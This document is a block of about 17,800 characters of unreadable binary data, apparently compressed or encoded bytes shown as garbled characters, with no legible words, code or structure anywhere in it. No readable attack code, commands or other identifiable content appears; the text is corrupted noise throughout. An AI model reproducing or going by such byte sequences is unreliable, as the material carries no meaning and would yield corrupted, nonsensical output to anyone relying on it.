������s��}f_��� �<�:�R�*q5*�Q�tI���QR�uX]������XߨP�ԕБ��`��#�:ׇ�ZO�$+Jf��l�T��9��tD�/"t	�m"��纟�g�O�ٱ�W�������8����I�,���K$��7y�A����9�~��ɋ}���	V��	�7$~9���'+��F|�7���O�a}�pxS��k�� ��\5;���B��8�=½��0oz;�/�*�u�?#�]�lۛ�k656�Q����`y���ZL�g�3��+[��̢�[1�TnC�su'Y#W�U,�ǻ��x���о�-��t)�l�Ŋ�)��l����*L)�g}x��S|�3l��=�l�?���13�t�b�t�g{�M�N<����"N�
��̙K��� ��	��E0����Y����9qI_@�P��)!;T�yo�wGI�4X�R1`O:-a�A*TB;w�0��V+=ʥ)-�y����MD[0 ��
#�s��}\yq���Q��Z��ضm��[�n܌��o������
���ݚ�W�����U3��v��%��D�'�@��&��wR�E���z��8gp:-@� �b(���K�@JL�E�^��ʉ�f̺=8�&�"�F12ir�ԅcK��Đ0V�2K-�yj��`�މ�s	<�� ���'o�4&@ʅ	�!�����[�l��/ΰ���g�1����ҎZ�/���p���u��Y7GMh��p�ɤ��|�ŋG�y��t��`{���*�*`2a�"���k�t�~�a�Д�QE�t�E3Yڻ߉�
�hd�Zo$*�=�:k}©� T��-��j����z1�36Wyt����pi/����Gƒ5`>fl��q�}<��1���['���C� ���t9������ �c<Q3V���EɸS��DW�z j�|0\Eܿ��$;����-�s3!{�?�^��5T8���-�$��H�eADm��7e
!��],Q�9(1���h	��c���u�ߍ��~�%"�/��Bq����,�6�	�=񻟛ce5�g��1�K��nW���E�lT8{G�,�C�9�6a�U�sZ@���������x�z��1�wI�6���6+�q2���j<r{���8w:��1nEL5Ɯ�C����)����:|�KK�X�N�_X�5�{��|냀����]���Sߜ��W����s<���(��FN(����~~?�� W��b����1�Աٔq�#+����1c0L��-!�n� n���Z����C�1�EĆP��B�R�GP�~b ���oGu�>ģ����Ƃ
�L�$�ζ�3�"xMu/�9(YCJ$�0�|�(�mR0����h��X�]��9�(�Y���WM��U4�Ąx����P�|�KO�!��G	�%
��:y'��K����Ϩ{�� h�;؛zs�y,"$Uﾇ�8q���a[�7	�((�����g��ŗ�����= ���
�:���3���b<KZ������x�==��>����NV@d�"���6��ľI���uZ�'�?-2��.�ȵ��3��C��ac#i>��h�{ߟ�K/���Ks|�j��)cc�4�ے�!������O�{X�̚�����3:}zn>fl��p�C<��z��h�X�yO�%���
�ʷ"�7��a��&�!1S���?�
��CмA8u7�߉8=�"�xI�	�B����\,f�9��u�ؠн��ܢ?ת�y�39�BZ����~AP��	'��@����l����b5�|�ޣ�Cܽ�xp)qP��[�X�%1��&��O��Ϧ�B76mԱ�$�{e�ꥈ |��&�p�������lc�O�=b��{�AM��tUnᎭ5)�Y����s|��N������zgo���G��p�d�0��q4��m�9Ju�;Sf���S60�c��a\�"i�Y��U��0`�������{���3|����`:N��l���Sa`��w�D�����w#¼�/-�����4T��8����x���n��,� ��ǒs T��U����8�A��4��/E�y�՟���:z�}ԫv�k�%�c�*X!�`[ˢ��ԛ�1���K�(��/ˀ��e�U2�XrX�}�Rt ��&�L�Ϫ��qeED�!� ݦI�!l�E��c���� 31���H�X]I�`������-��)����_� ᅄ�qĹ�5Ξ�19^�m�h����P��-ZN~+�w�  �k�m���[�|��9~��)����N�x���]����{��L����+IҶS��,b:Gڙ���8�-H�o5�EB
�~���Ыk}�p% 0=�x�Z�o�6Ɨ^��k�������qj-��Ve=�y�☷��u��0 �ܟ[9�޹휱~"��=}\�<F���_����g�10 ��|��G?�X�Fy!'"U��� e�΁��ޏp�<��������E�#).�V%�`L����$|j>�P�F�y˫LC����$��/@A��P����Ǵ ��I�����G2�;���AAC}���¹���0����^�,!���[�*`X>�e�+׀۶��D�I>=�Ũ��/uD|�w�Yc0&c��A��,w�%�s���k<p[��_�c{5�S���_�3'";�A�m#������^m�/�2��j���=��}gk�[��NW��]��z@=lj��1m���U���ͦ�O �I�j��Q83^�m��3s|���~}��]n��N����5���[�@��q��=����*��E5����s� �t¸�B���
�Y2�I�"3p�	ž�\����:�<L&�-˅�IC~����މ��'�o�
�v�~���DJ�RP��Q�5��s,�8�ݿ�~T��3uFgu*�]bQw)C@�R-�i����R���8$�.�c>�A��c��A�a�
�[k�/>��6ضg�e�.x�!���X�h�L�l��:Q��&��q�ej��d�ڦe��޺���q2+�4�[ò�d�m�l�&�7�<b�ts�O}k�A�pj=iNT�x29oߪp�V���do�zIb��UqD8��h��=vFW".�E�|���7#^�ipi���1��+�{n��4ݙȋ��-k�>4�0 &�H�j�X�0��2ݷ�����g��+k����	 �"K�[�o�\<<z�p� Hٷ:I�j��P�y ��? ���#������j�~O2=I}��d�, �v`B�l��!b���I��O��R���OAs�:#3�;D�V1H���Y����T"h�'3����ć�w�^�>H��1F�Z#�pe�����P ���%����<�4�tV��1��C��{{���Ӓ��}���5w���G޾�}z�_���]�i 1�o3����D����p�����W��9�@XN��^8���N�N�j`�2�HhZ`�0�s�h�8�$��(bg�7b�C` ���'���%�&ԤDO�i߉_3���2fx}/�w�񉷮`���q�y��ݣʦ�3����\������Q�}�����:�r���� N�*��5�F�+�EX;���>|�/p�%�+#��:� MD_3BE�
l9�+n����,U&z�!��s ��� �����ݵ� Zs�A�')� BJ$�Ƒ���^*��MA�؂����g0x��0�����*P�`c Lg��W'` �~���m��KoJk���6�`�B���
�\L�����b�,DW0�c:�X�
�[�ҋS�����veZʭ��(h��b�2R�`�WV��i�D@˄I�x�:���-Y�6�	Up��H�7&\B@�J�jB����@[(�w&�� zx�����u���ި���-����sy�����p��	�<̘�#n;��Ya:U3 ��L�Y��&	�]gև��}��|���m��)���S?�8��wY��yK̭��R�T��.��\t�~����͹�;!��pJ��) 8`R��7S~�1����Ω����@K6HX"�`)Й�o��9��S�|�C��?\�o|��"�l%{'�|�v�ʟ4�H:�z.!��1��}Ξ!g��䊴I�M�g١�#T���������x������q��5�.��h2G�m�<�;��}f`��S%J`�'l����"��/u#�'*�&���W:�r	�!��X�h�1N�T8�N���Ks��+��{�0�٤�L�N�0�3�2��f3��p�$���,�-�C�v���}``k��K�pυU���T��F�w�ݖ������LR��2�ԃo�>UE�3=e&�YU�0dg~���L��Eɋ�|�.�� {*�,���I�e���2�9Jܿ�D�q�*���㧰����}s�ye����oGP1Y��mE �ϩ��\+��y�v_��,JQC�Nt3q�����W�x�S+��?����㈠*-���4�`F(�W�X��*���Y��PU�B����%U����\]W��zu�^��P�{�/�|N��{��������zY��6b�������V���3� 3Ƴ�	��Ș���Qg���a�3���N�
h�$��ߐ�Y�O�Q��{=.�!ƈ/>7C�=����GQ���ס�.ٟw�	1��dS!�y�
���s�@�
4x���HZ���;���ᒳU�!��ޛ���7@@H2���d4*�(~!�\_��Q��ԉ	-�����(v��{�����pU=@��N�[�]ƾ�Ha����8}�p�9�ѱ[�Þ�������J��+��#�k��װs������t�����%�*?%��8�\���Ф*_�9T���6�vp^��U�l�ۧ�k���Fb�Ҥl�ơ�"*"���?��8����9*���B����v:���!E3g�<��������iK�9�d{���^���n����/`��{�n����]�;	?6o�ޛ2�w=�?�,?��7	T֤b����@gƕ:$g'qO]T��?�b� �3��Dd�&��̮䕞S�� 8��b�sLn^�֛߅���=LG�ٙ�\�-s�8�.�`<�<��
�g 
D/��aE�+�]'�_4����ӛ�����3�xy�q0!��,���¤!,��,Id+5��\i�ʕ++4��R~�o��,ѽ���(�����G��U!`� ��F������1���yf�
c���M��������M�����a:S(����f@�գ�ռ�
"�[�o�`|�[Ao�x��#���ԏ��N����7b7�C���wc��͙���]81e.j���N%�:؞���w�P�@|L�ĺpH;���@D��QI�Ђ�B4y�X-�
�&���a���K">��� 'ΝAe%�g��fRG��tן�6��U�S�F�͈T��~|җ�r`�T
�g���0��O�cu�W�3�n�1����ݕ��aQ�w@~F�U?	�2���Y�#{���R�:=N��/9�fU`4e<w-�||��#+�h0��*d��y�ܠ��[��o%8摰�lm��d��N�����X�*blq��KxϏ}�sӛ7ǇI�U�_�~�� 'K=4ߟA�\'�C"���rP_1�y���0�����b��:����aKh�1�|r�Kf�.bQQ�(V)��"����|����b� �����kxϟ�%0���� 'Ξ�pu��<Nd� 32&�pLx�"pv8�E�t�>��d��)_����\�	�o2���Wpz������0�>ҺO��n|U&6ߓ{&�%��'f3��^�7�B')q��[G0��'��CXF<�z����!��O�`��b2�i^M���i,�Q�,KA�^ Nl�
�]S�߂�����6-��z	O���'���8>��pD���s�/�l�=yd�=*$=��/~�-��?ίFE�t^bqn9��R����J���(�2U1�9-Cֵ T%���	�80(�"z,k�۩Nz*Ԙ �^�{���PW������:}+�m�tp:�~�ڄ����: m'�W�/C�}$-��.pL�c��xL��N�U�'�;����?�{W"8[Y�߶g:���ѻ�w�B�Ah{, �Z����wQ�F������;;;�L�m���+Tk�qy/���!~�4���*(�_�(
��I'/OX���T,d{��-�l���6���f�����'?�+�p�7��՘�� �E��$�b�ө��Iz� �	)�x�[�:i�a`�˺� W��~ ��d��꽙��݂A[U��IdANi��*�xNk����A'FJ.�j�`����kk���o�m��<��,g���ٜ�����$p4�2N�<|'-̈́�{;˽���e����4��O<T����*~�M��߉��T��JX�+����)v�.���NB������9?��-��-d��z�*�g�x�m���?��~��'q8:�o����׿�������c��b4e���˶�����I��_����Θ�����`6O9ݰ���xQ��;����?�������v0ڹ�@ѭ�k���B�%��y9R�~���K6!`�\A���	䥡��BM�fIe�*���< ��<1�Q�)���ez#82sK��cK�+�ɱ'6s#N�&����˓��DSZͨQW1�x��[�������U���n��&���#��D|�m�caBj'+��]��u�s��(��~�*�����������m��ݧCV��E��SL��V�$��s��J0Y��&�t# �����_���h�'�z>��?�~�8�� 6��7����s��g����W1kR��H���cyxռ���Z�O�srJ�W�'\�	����0:8���]|�O�"����$�W1�ە�W#v�-� �;�I���}-!����?x�_�D�g]��4�uE�QM9:23� �A]B>!R��8"�����Jh�:� @d�'I� LU*E(3����d�,�eT� 4�c�_z�~��X���?����|�u��pፙ U\<-Ñu�Xb�B#�&����X��v��z���06V�������ݧf���S�nd�2;��p'��jS���ǘE�OG���d5)�� }���^�u���x�O��~����q`x�.p�����`����v�{C�Kv��2�	:iŚR\�eI�p}8�ʿä�tXŒ� ����M��������i�/����a��V�X䣱���D�5̡'�?���g	eS�@:����o��]z��(GG��
�H�g��Z '�ou�t����)�)�>�"�e��@++��^kLS�SY`7�l/%I�
���z�}�y�Y����q���q����.*y�X ?�T��0mIVĲp��B�{��\�<buq������)��?��9���5xm��d����`�d���2`�.�����~�7=\�?kY��s�$��K�q|0�S�|?�?���O�ۀ�kɞ�z`4���f����>̎A���}廻}r����5e�9�Z���V�=�������wN���
�Q7_��U��_�+����䕗�L�H�jU�j!DMsU�_j���H� P�j����$�j���gP�	�'��5��?mym��� �$ʧx����!g5qG���yE96�w��3���Z���*�F19|(��(�T���X��n�v������w?�E��xu�&���#o�8��d���d�.�{�۶�7�d� 8q�#%�l� �m��3�����/��boD�p"`c�~�2�^�|Ɉb���f��fh�F�%���P�jԽ��4ǚ�Ɍ+W�b��O>�0~�?�%����4�;�_���� bv�
&��s��_O����ǟU+�ߦy8�ϖbV��R�4[+�w^%|�kk�[O����+���=w�g��_��G���63�4ԥ����Jy�Il|�ϑ�z\�.	uq>���{����ZZ�%�L{�e�*�1P	�����c tH|�[ o�$@<��a-�����X4�t�3�6k�e�'`�H�&�;m �U�0a������������_���&�O�(L����GO���9lW��)�~1��o�� �h%>u7*�����Z��MV�o?��=��3ߍ���� �\�]��u�RF0O��s�I��j'O����XǠ�3�x<���n������6�7�����N��̌�t�kW�c<���?�������^L�x ����_�}L���+�B�>���F�+�
粌�`
���ʜ�V��ydufM�gM�X�1.�~�ilu�C�t�=����O�ʯ�����W^ Eb#@�[�����S���#f�������_ �g!��H('u �50�9��qA��r�4=Vhe�X�v��w�0�:oj}��L S�3�,@�q�X�3U�kh�D0��uՙ��ƿ�����;�O'8y�<RI�4��x2ඍ�c�=���K_e6���HaG��";�q�J�Z�	��mz�s�D�ַ[��gZ|�J��g6���@A���obg�����>�����x�p��E�9q+�+@]�hg3�����իx����o~���7���/��h��&?���u���o��?�q��'����u`oWp�����=��=��@�w����^�O�I�o�~ox���GݤM2�a<'��W�iI���*�_���d������/�1��^XV�a��V���4KO�y
	?	��_�sZI��9� 䤠\d13P�U	Y�S��2�l�$�ذ,�l �2����(3���9ǖ�H>`���$F�4��8���X��N�șS�AM�׃!�wރk��6����o��o�/��}��~��}�ؠ�br8���7�L�١����?����	dF`�w�R�&}��Ɛ�{3�s�G|��O���NQ�Mp���'����'�|w=��- s ��t��E��@�V ��\y���w��/ct<Ʃӧ�࣏��'�
�S��2��#�(�.��/�k��auV!��{���T��8��L���=Q�U ��`�f�Ы��u�+;��@@N)�y��ױ}�,~���y������%L�Ҽ{�%ڬ-
3�T7&'��R^��T���x��g_�y�| 
��"2�x�B r��h���D4'��o|k̛,�h9��bƢ��"X� $<(� �#�@,��6�b�!�D�L�9�� =pj�.y�X�x�x���տ�?��_�|����G��;�&`�p&�a��N���C�r�%v�[:�g��� ;�6@o�����U�ӯF|��#|�F?�'���/�� ���^&ǂ��\sUZ���(I�P�����@u�Ro�� өPS�����! ����W�6��`c�.���a���縸x��
Ǟ~*�@�� �g.�MB���A��|����[�I�pp}���=��������������۟�����(�8 S��D�U�4{� UJ�>W ��L��n����,���*�)3�B'%�]�(f䍗�{%��#���d��˜���$beEU5&��U��D!�w�G
�J�@`�8|�E��<����_�]�?�_��]&;�z�&X�� � � �;ђ�,+N�.I��S�I��f��j	w,zX�7���p8x¨�c+���~��+8��b�W�o�m4�$����@��J%��`>�<3�86L� ���W��s�� !\;}�
<K�g� ���4��i�A�]	�=���hK�?��g"whPH �� �u���J��p�W����O�]?�s�l����8;��s��̗��W�D�4S��C|���&�v4`x�4Ժwig h�G"������r�e9AV��$i���L��Y�Т�M�������uF�a+�!T�CA�b�	6l�q.MM�`�'�g*i��*�v��::�#�0�����˟������W�v���k�T<JM��x@�)Y�s�,�Dώ$X8�8��h&U U�j�!3��ވ�#��VУn~��"6�0\EX�a���3�6Ρ�8�z�,��`�����h'��Ǘ��i`��� G/�ϧO"���F�#����2Ye���p���>�;'\�u����.��1� oS��a�͵���e\������$>�˿��f�^���@�W4&#~'�	�<v�_�hx����ON������G�����̬��tLɟ%��? ��v�UmE���T����y+�U~<���B�)�j�"��4]VV�*�y�$iH�,Zp�����P,H��F�,�fe�h+��)�^x�Μŉ�%~�ˈ_�4��/�VVAu-� ����=��8�T�2P�V`\X&$�~T��u��A� d� �N"�m� ��T [��>ڃ+��}�A�5����.�w��n{��{��i�����	{���c����I�/W71��ie�4�)*k*�e���;�Ԯ�R�@R�@�>����@�dĖr�딛�����������������C7��zl9���(#�|��I}O�D� ��T�#$YI!��ES���H�iH�<��)sP�V�Na��<=���DL|�[`����@'�Ya�3���[w҅s�#���",eXU��1�k�D�	X�Uߧ3o�����l��"l��c�����{��F��5�r�簔g�iyE,A����F���O���9@���k��;������;��43�|p������}\|����W�f��������W��9��?&p�Q�z��k��տ\����bZ�Y�''��O�Ι�g@�sI��Ґ�>���j ���	�Pat�qTo��?�(��.cr�u���{�L� Қ�4Q�|c�X>QN�-|���=�$��zBČ��L5�i��rNsRf������� �t�H&�.c��׶Z�?�#z �2�` �I���9X��VC�96���1(S!�8��+��P�P���X_�vau�k�`���`�ʷ@U �@;�����nh�keI@�µ�����c)SpLc��46�����G{`n�;�֟�i��~J���^V/����; <���l��ҨW'���������ju>1 !آ��W��SHv�%D��yd��S���n�D�g�C��c�������.'\S�2��WM����8������s^����+cV'�~rd�1u ��T"�e��F�x&���:�mT ��_�/��_0(F�9�Q"&��� �lR`Hj~G7�z[���AU~���n�����K�^�wJ;O�Q���{�D�q|��v�*Pנz��s὜�P�￴���v��]yGm۽��aw���u8U��:���f�5���=��:zw���jR�C/�zԫ�ͯ �UA��'�����ﾂ:�.�3g���nn��=���I�ymBc�$��$g��a�$�O|+��i����|��� �����w��;A����)<��@��y�"�����/���Oр�����I��-20(1�j��YNed�s�!f��3ST����D����L�(sfEqȈW���ʍ��V�R@��P3�!=GI�Pa,�[�(�Ő�Q$"�9p�0��%�`�Gރ��G1{��}�sh�����@=L��5d(�ﲁ��jp&��l��tyl�F�k���%���QJY=�LX��t�Z?�8=�޿�UT+'1x���g��I�旁��*Y>7�Aao2<��k�p\W���`�BO��o��ˮ�l�b���v2BC !���[�?�Q}�S�� �|�m�Ԍ�3�{�W	mb+��	Z�G�_�$�oU~%>�6�T�A�%��_�G�y���̙�U~RI��J�K�?�PĮ/��.��Ņ*F�3�=w�>1I���Y�f�!H���W`D2x���p���M�Ha���8! �`����h�c��&O}�=O`��/b���'FP��n��,�^bF�m��,5E"�s�(9��e�-�C���Gꭃ��8�ʯ����VO�`|8zظ������M'�9�X�C�<��*���]d�7�Q6�B��2��Sy���?�\{"��3��c�������������hn�������l�zŴ�x�"���gU��4�r�����ְ_b`y�_��D��Tz*��,䤿�$O)4�=�X�A=�+_`(W��� g��	d.��R�*	:7& `�T�Ks�4��@V���j���%I�T@�T��j�h���v�w������/b��W��m��!�	d{��#��d�t� Y) ���dӽ�<9!�%�����,9<ǌ��̯<��K_��-� �_KZ���I��%'@��u-S�4���hv^A�|���H�界���#��Ѕ3��T�@��~?�����v�v���7Z����c'�Wm� =dQԲs�������߾ȧV������J�+�|�B��`a�D���x�?�a�vs�5��ќ誦N;�I��G3��B�L���l�γ��!�^c���Bj�|�-N�P�J�Q�Ӡ����'�
|t�ha�����|'f�}��F�{����4�	�R�P��hD&�
��gNW 9yJ*�(��^`em�a���%'<�\�6�O�,P��ӝ����t_l�vҹ9�`���0��2x6�&zؐ����˦�I�y�"�v�~ӀǇ������vԷ��&��ۤ({�[��%�S:Y�ƪ�Idݛ�%��������B��eA���9� ���
RPfp(��_���_7�]MA����H��ߚ�D)b:�a�I�+ۤ�-0SL2�	Z���ӗ�x9T)��	D�)2۬�0h�>uQj�1b$)O�d sH�F�$��$t* F��A�B�<��>�ރ�B���1�kh��FV%�sca���D�Ѫ7��QD�YC���|1���(��3��D��3����ki��ph��j��K��h�`�y/�־��x��YO��|!��O?�;@@���,^}x:�	���{����������+b�i���/��{b�Wg,��vjyگ!g��"����Z�
��I�*3�P���/u@C~Ȍ
���K�:A��ŝa��w	ƮI�J������N���ɠ�
���0�!w�0�L�e�A6�s Q��'�B��$}#�WJ>�!1�JRS��IE�����I>��}�߉���y�h.=�8: ����
�zrN����s+Kh2F���'bcg��y��C���>�� ������Y�Z���I�1X?����w^G=^��/��~@&z%:Ko#���_A}���zzw>�p�v�l�v�
��äyl����Ɯ����f���p�Ǿ����9���(�W��z�V�[���~�)�+����(���9�`�S�C1��LByXQ�bNL�G!�n�2Ч�#� ��`��w�-�9U��ju��T�!*v}h��	�r1�A���$�B�5�r�sh��e���]��>h���#�B��'�^}	�W���� �|��
P�E+H����DFFϤTK0�e"/Wc��c������u� �M�m��W}1Ҡ�,�1�Q71ܾ���юP:����$�%�(Q8�3x:��oG}��P�����V���=�7_��<�R���*ᳯ�8$��(i��T��G"��9��l�"Ϥ�	��~��h(0�N�K]������b������
n���-����e�j_��+OX&���L")���!8�� ��$���8 �������H�T���Y��$�#�Rd"P$�Պ��V��X�!H"��1�D-��0MO��#��:w7�;B�?�K�c����\~��j��`(��eFaaIKvQ�z	��(�7���Y��ѹV�݃�6���g�-ş��#΁zÍ�p��eĽ�f\��lJ�3M���	ж�P��(zw<����'o8"�D<ށy���KIϞ(L-sՑ���$�^%p٤��%�П�(B�Z�4H�����	�AZ�S� �Z����7%��U������rꜺ� ��[�'ɘ�W��C4"qȅ4I�/ڕUwĨ��K�Ġ�0@�wڣ�lALrCH���(GB���2�B5�PU]5� ۞�2��O��������;�{�)�;��^yͥ��\{1��MY��s��
RvR]�>�|����4����*�i@UT�aQ�uO�N�7<�jum��mUDYu��B�9M����/>���P��թ;@�x|�v܍Z��Q:��z_>�O2$�9��/Lp��; ��ϖ�'�@	[���g��HSz3s��l �������0�g�OG�S)9�2�_���ܱxN��1jTB*�"i�5('3!����ĉ#��.BG��+�3�RUݗr� P�$!{��O��������At�F �IK�%_HL��^�� ��5��	Tg>����Fܽ����h�����ˈ�W��Q*e�@+%[��=�*�>����Y恖M:�$���rӂ�a2]�����"�!��z�`Mu3��3�+63p3U��3��{P������*xz�8��5ş���MX�~�H�V�2�
9?ޘR��YR�r^���R�K�i�^8�A�	Y��H���iǤ� ��4�+�ˆ]a�-v��jFr,�#��Y�z6���-W��ʉaa.�2�651�&{*o|��]*��h� 1�O�4I�8�%�$D�&a�3��|f�� �D��9��s\6��w��m�@��;����&ڝ�o����khw/#��]eC սTJ���:U�-Ld$�~/�7��Ml �Ք�ڒ�*��V�i��Y#I^-BU��%���u���N��CX;�p�^T��@u�"�Sw l����qz�p���2HY�N����S�i���In����'�5��鉪�
 ]�3�2�gfB�1#�1~%R���W����t.�kN��bĆr��"R�a�^D�L��J�Dp��KD�z�tp�iB�9 �)Z-$9M��b���4U��%pl)��ML��A3H�8rOü����9w��Tΐ����ln��9��d#�Wп�q�'��c�7w��ݹ�>����w���UUb"���CF���.���ʿDA`&)$2�}n�35Ԍ����P�����M҄�Π:q��'�!l�AX�Hd:9J6}l2!��gg�3^�J� kJ��U��4?A��t������Ur��;.�� ��J@�?��}C��H�����%��-2��)�Z�7Q�g��9��c �s�H�".�kd<��N��� }���`fB`[^ �$fG �8�$l�X��s��Nz��F7T�S��91Գ���!9-䶄�<���@�C�y��;�'�&�G���7���=��xp�h<> O�����*�~/9���	Z������G�zJ�3�YMF���-\��3�_���w~�m��/�(ж�/T������;s/��
�%�;� N���"��\��%蔻O%a��Ҫ���!�q+����B4H���r|�_��b(s_$v�P��&c.�ʃ4E�I}���
�E�� 7�+�*撚*Xfja8sў�����O��$�a�I�~� �a�G(WZ�"j��gvX��S��= j��4���-� D��D�"�D�X$Xᴄ 4!v�!;�'�k+#����TM�x/��*��*ꭓ��Ki��1��<:@<�C<�������C��1x6J��f����|�Qw�o���f�&���� "�9�YT�q��O}�7������)<���^�)�q5PW��|�������9<�@�^�wDΪrF���0����t��v*�^���zj�2C�y�Y�#��Q����	
g�(�`���J�s���w�V��2��ν/��xF�����n���w�@�����Ss�1mw�Te5m"Z��N����HlJ*h$�����D�	��2�0b7�<dş6�&H����m2��k�%�鈞s ��:�c1�L�c��U�V�@u�� ����4��T�4��#`6A����<���)x>K�z��Χ[q>�wQ�Q_�C�G��Z��` D�p�٫Wq��8w�Y�gs�����q����r8�#�V����QmW���#�K���dP��91Y��*���L�J���_қw�MfV��9�+,j�ۂ����ni����,�TYgAl�<���c��TI���Z]���y[OM9���2�}ȩC�K���2߅#�<�X�W�r���4x��-N7�œ���a����(D-�j�}�J��P-!o��̀0uY��(53⣐�7��9����~*���4���R��U��+kU���KNEW�Ĵ�_"1g�R�#z맀�!��J�*ܼ��������\z�
��;_�S��1�h
�jG��186�v֑�ayF�JXz_����Z2��SIg�r�X���:Ա�G�y"|�̡!��=!~��)�:�mo����u�g!��8'E�E��w�w�艤��Upp~ "u�������kLqE)�3S$�L��>�W@	L?���=�%6��P��BH,j��KZ����p�v�d�1iH)��&���fx����H��GMC�3�k4�A�?%t� Lk@>��Zl�ڈ�LC Ǎ���S}�M*@�<���Y*6X��L:�pG�G����c�������x�Gv�A�0�8�#��y轔Gaϧ����AQ/��Tf��	����/�P$�$��LK��q������3��۳�?���*��3���i�~6�DsH�Q�G�y��r�p�s]>j�,wc�K��{#��r�lB����� 1v 3RF�� ��34Ͽ�"I�Qu��֊$������G'[�5��-R�V��&R^9 �h�I�j�J�"��W��]|K�-By^%J�+��2 w-wAVS;�y�f��c�`L�'�m��9���+����g^Źw?��'07�v*y����1������9�,ߒ�/R֊�x�L�GZ��l�Ү75�8���d�2��s,m���ϛ0�d;˼�w�s�B�T2w�`�v��F�n���r!
.���.h����X<������2p�z�+��s���p���|]�6�(2�N\8���At�AT?8q�r?13%�S� Y-@���+դ?��W)���u͹��@Mc
$gD�ä����Oj�)"{E���)-�g
��y��n����1��c#�5z��kx���8�>��{;��37�lD`)ƅ���'�SV[���S�	��'�"0��C*�]��ېU��,��p��V�m3��?�;�yd��sj�#T�~�ȦU�<԰5
.���^^9���˒Zz���D9bp^6N_�Ñ�p�7�)!��;h�d���c*BS�@s��B�,jsb�b"Dp �H�D����}N�H��=sZ14|h� �C��E�|W���5�2�����w_�	�{ة����$���s�М�@��� ��+x�#?�����+~�އן}O�ߍ�p�]���
�\���@�I,#�E�	�"J����j�)A&՞��|���;T2�w��A�^�S��pv.����<�W4��?O��+�j D�5:K��8Uh�4��Vfp�������%�dR�pL�S���ȴ��&��\��"OH
f��^�L@A1!2qK)
�����Hl&��M���!��F��6\ ٫됃H�� �S�<�2��ȸ��G�vpǹ?%P���1M�0=j�~�N��(������?�Y�w��ȭV��������w����~�("+�7��R���ꪺgsRd�x"׾2���U��W ޿��/i̩e6Er���V�צXu" �F���9G'�_@݋��Dr��oK_(�c/�sn�#�r81���9"���>UmA�f`��k��	� qD䈴yIL9	�~�\m��8��q��,�>*mj��0ׄ���-�w1�:�;����A�k��KJ��y9����X�,�L�m1���v��� �;��>\��?�3p�$�9� �)۱K�E�D�?r��3!R NRL")f�׮ɪ�g R�j���mxw�|�&剅#~��j����<Bҹu�뀟g����	����(�m�x��1P�}�b�1�|o��� @��'vg���Pi�а_nN�CK���-0M ���Y�d��J}]�oCD�@���I���Z��HnMa�-6$J��K����`�.� /�s	�E�
�FC(Wf��i.C��d  ����E8Q�j��V�RKU����}P5Lm��zun�^R�w%BQ��yۉr|^��&A(b�IU2�_`�t�@��w�|���� 4Ξ�4�������� �����5�4K����K,h��/����?�0|�\$q�G�>q�cJ"%S��ad�rM˂p��B�Ņ5�JlXf�,J��D�IJ$�Of���U��&Lk	R�2��iF9�YÀ��f��o`���e�V$�NE��a�̑�p!n�xjj'���|�"~���Ime~��,-���o�#�mn ���xT� ���V&g���t���J��^g!MHۿ���Z
�^ *F "��v��lh�`+�t{n�JJUk)	_K,_��d���?���>- ���¯�K]��5i�h-�N��ƋǍ	d�1d�?i�@F\�ϧ�%�J�4$��e�B�C��kba(�J�9�D�@�	��ś��8��E�	���$�P��	�*��S����m&���H�vX�b�_U���+�Ί��v��؀g��>�XƓ�0A�ح������p����O�:~�?���B�Bo<�/%�md�f(�e[� P�cN7��9�l�=�#P0��#p�{�D �,d�@RS<]�Y�����T�e�t{��wE�h�a��a���]#�93m���:�k?X=�%��;WJ���./��n�C����#U��t%%
�gS� 1�� "
i�r"h(7�Im��rEg��#1!�INw����&��M����]n ڢ#b� ��wWP�T���NbV�l��Ԅ���>�m��]<sA0\�#�����.��׾�Ul�����FG�O�Q�z���v~X�;H�`uک���Ќ�<n#x�R=o��Tz�2]�j��o��Cz������f���1.�|
)�
!@�O�F�2��D�{C��G&`�]���V�ΒT ��]X��VL ���faW�f�;[ϳ�Y�Mc$Hʒ\T��c��M��dT���\�(I�U�D�*Q(��MrD�L��*�T��/h�R�H��f�"���R
+�r��(y�k	)�:�6X��{k�:�A�j�;��Q*njE<\.Cl�XE����8�<�}�>�|�4/|�iQ���$�����y�}�c�4Y�����Ӫ<�\�S�.���Y�A��� L:�/��>()�_Y��^�ؑ�=*,�����&�2š{(C��Zg/��s9�@V�k��F�m]�C����*�Ch`e_�@��[�R�����f�͎c�.^[��Lm���5��91K�a�v(9��K��"{8�'�k�LV�Tz�����L�Ln�	�1*{�ꬎ��>�����k�;q���W��S���Խ
�_�E�o}����/��L1�}�o�nF��r*yIV���<��R��u�������[9&S���ܛ�|�k꽗���g�V�h�$Ϻ�(��1Z;nN��l��r�/��wth%��J�R޻�q���Ax���/��J�����p��3��� Kw٩�d9Ţ	(��g��@��""��b��L�gf�N"�	�-� t��$�st�͙��i!F�&!8�l�"��ڎ� 3�N�UT���Re*�ƌ�����m�z�Z1Ql��c���4>��o�w�~O��><��G��\����wQ�ߍ��}h'בW�)e�2�_Jk��.��F�d�� �y8m � 	!N�x
��%��7	�mmF���5O-!b~j2>��ɷW�������✚�<������_��8�
ǦR� ��A�"(a��Ʌ�ѧЫ���8�ʒ4}�-�� �E���#{%8�u����D�H�)�CI�L�N��=�2(��2a6� ����$O�[g��ͼH�Ĭf�]P�f`̈��:��.滗��8�"�o(#��1���o»~�1`m 썁��lr��cl<�n�j���,I�N�(���X�/b*�y ��"X^�����T��h�{SG���� ���X4��k��@�.mX�%M)��cA/�&��NC��ɘ@�ݢR��0���v�;ߗv�sZ�?Jﶇ
�'�$��W0��K%����2��T��o@<��U's(�������U�q�i[0۞L�P�D�K�;i��K���~ဓK��(8$B@��|�
Q/��bID����WQ�w#���{@��N� �1��G�T@�^���E���Q��=����ʧ&ѨG�jߛg�s�73�Ԉ�ګJ�b�:���Oa�B�َWf@�2c��^��#~v��ic0RM�ȗ(��b���0ٺ�d/M��rT�8�V}z,�W� \��K|�au�랣�1u~�/.��݅"mY�����d[V����I�Of�0���=�̪ ��8��9p]M|)@5� dMG��s�O��^I��	#�Ȅ5ƺ���l�KI߭��( 0�z�f���+n��n�(����&ê�@;��s���h�S��ki�����"�R`&d]G:6#p��+�2K-D�vʑ)�$���1b7ǚ>�0���F���%H�����5�:�n_�9��2A۽&/���L��n�e���<��T�v/���[��w+��i'�ޓ���6�Ra�.�O����ĚYH*�����d˓&a�D`��OB&�H��J�4�.SHE;9������p����1��n6D��8ê�dR %"�Q���?��,�qa(�Ty�(O6UL�b3�����m����U���	bFl'��v1:��i3��w���z��UP5@���=u��}��.5�2���#^����#�X��!��T�W2UCL�@YP�qT�-Em*�:�I&� ܴ4F^�_�]Fr�6�QuyU��xݑ�]ڑ�|� 6�	ǚ�F�� �AХ�B 